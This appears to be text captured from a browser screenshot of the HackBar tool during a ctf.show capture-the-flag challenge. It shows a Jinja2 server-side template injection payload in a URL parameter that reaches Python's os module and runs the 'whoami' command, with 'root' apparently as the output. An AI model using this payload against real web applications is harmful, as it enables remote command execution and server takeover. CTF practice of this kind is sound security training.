 root
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://00ef842a-3266-4bfd-8cd4-46f18255c39e.challenge.ctf.show/
?name={{''.__class__.__mro__[1].__subclasses__()[185]()._module.__builtins__['__import__']("os").popen('whoami').read()}}